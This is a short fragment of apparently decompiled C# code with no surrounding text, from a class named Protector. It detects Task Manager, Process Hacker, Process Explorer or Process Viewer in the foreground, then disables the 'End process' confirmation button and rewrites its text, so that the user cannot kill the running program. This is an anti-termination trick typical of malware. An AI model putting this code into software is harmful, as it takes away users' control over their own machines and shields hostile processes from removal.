 if (Operators.CompareString(processById.ProcessName.ToLower(), "taskmgr", false) == 0 | Operators.CompareString(processById.ProcessName.ToLower(), "processviewer", false) == 0
| Operators.CompareString(processById.ProcessName.ToLower(), "processhacker", false) == 0 | Operators.CompareString(text.ToLower(), "process explorer", false) == 0)
{
List<IntPtr> list = new List<IntPtr>();
int num2 = 0;
foreach (IntPtr intPtr in this.GetChild(foregroundWindow))
{
string text2 = Strings.Space(200);
int classNameA = Protector.GetClassNameA((int)intPtr, ref text2, 200);
text2 = text2.Remove(classNameA, 200 - classNameA);
if (Operators.CompareString(text2.ToLower(), "button", false) == 0)
{
list.Add(intPtr);
}
if (Operators.CompareString(text2.ToLower(), "static", false) == 0 | Operators.CompareString(text2.ToLower(), "directuihwnd", false) == 0)
{
num2++;
}
}
if (list.Count == 2 & (num2 == 2 | num2 == 1))
{
Protector.EnableWindow(list[0], false);
int hwnd = (int)list[0];
int wMsg = 12;
int wParam = 0;
string text3 = "End process";
Protector.SendMessageA(hwnd, wMsg, wParam, ref text3);
}
}